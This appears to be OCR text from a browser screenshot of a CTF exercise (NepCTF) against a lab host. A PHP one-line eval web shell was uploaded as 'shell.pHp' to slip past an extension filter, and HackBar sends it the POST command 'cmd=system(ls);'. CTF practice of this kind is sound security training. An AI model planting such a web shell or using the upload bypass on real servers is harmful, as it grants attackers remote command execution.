 不安全 172.20.10.6/upload/shell.pHp
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集
<?php eval($_POST['cmd']); ?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.20.10.6/upload/shell.pHp
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system(ls);